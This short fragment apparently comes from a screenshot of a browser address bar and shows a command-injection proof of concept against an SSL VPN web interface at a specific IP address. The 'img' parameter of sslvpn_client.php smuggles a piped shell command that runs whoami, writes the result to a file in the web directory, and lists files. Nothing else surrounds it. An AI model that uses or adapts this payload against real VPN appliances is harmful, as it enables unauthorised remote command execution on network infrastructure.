 不安全 | 60.163.138.242:1443/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls